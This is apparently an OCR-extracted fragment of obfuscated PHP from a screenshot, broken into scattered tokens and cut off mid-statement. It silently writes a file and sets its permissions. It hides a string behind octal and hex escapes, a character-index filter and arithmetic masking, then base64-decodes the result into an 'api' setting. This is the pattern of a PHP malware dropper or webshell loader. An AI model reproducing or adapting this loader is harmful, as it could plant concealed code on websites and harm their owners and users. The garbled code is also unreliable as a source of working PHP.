
    @FilE_put_CONTENts(
$_gcff
, 
$_tfanyuuc
);

    @ChMod(
$_gcff
, (int)roUNd(
140
 + 
140
 + 
14
0
));

$_kqumrc
 = 
"\166\x61o\x48\x74Rm0\162\143RD\x
58\x6f\x4bv\130\x4c\155\x7ahUfxzNO\x7aokvtvY
O2t\x67s0GLkXJ\x59\123\170x\x4f\x71SB\x35e\1
64A\131\126X\141he\150\x4dc\152m\124\x56pl\x
57\x4cI\x6d\x49N\x51vM\142S\x51\x4c=u="
$_vphiwk
 = stR_sPlit(
$_kqumrc
$_tlkyp
 = 
""
for
 (
$_buur
 = (int)round(
0
 + 
0
 + 
0
 + 
0
); 
$_b
uur
 < cOuNt(
$_vphiwk
); 
$_buur
++) {

if
 (
$_buur
 % ((
070
 - -
0277
) - (int)ROUND
(
81.666666666667
 + 
81.666666666667
 + 
81.6666
66666667
)) != ((int)roUND(-
5.6666666666667
 + 
-
5.6666666666667
 + -
5.6666666666667
) - (int)
ROunD(-
5.6666666666667
 + -
5.6666666666667
 + 
-
5.6666666666667
))) {

$_tlkyp
 .= 
$_vphiwk
[
$_buur
];

    }

$_gazg
[
"defa\x75lt\x5f\x70a\162am\x73"
] = 
$_
kqumrc
$_gazg
[
"\x61\160i"
] = bASe64_dECode(
$_tlky